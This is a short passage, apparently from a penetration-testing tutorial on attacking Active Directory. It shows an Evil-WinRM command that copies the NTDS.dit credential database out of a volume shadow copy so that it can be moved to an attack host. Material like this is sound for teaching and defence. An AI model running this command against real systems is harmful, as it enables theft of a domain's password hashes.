 Copying NTDS.dit from the VSS
We can then copy the NTDS.dit file from the volume shadow copy of C: onto another location on the drive to prepare to move NTDS.dit to our attack host.
Attacking Active Directory & NTDS.dit
*Evil-WinRM* PS C:\NTDS> cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit
1 file(s) copied.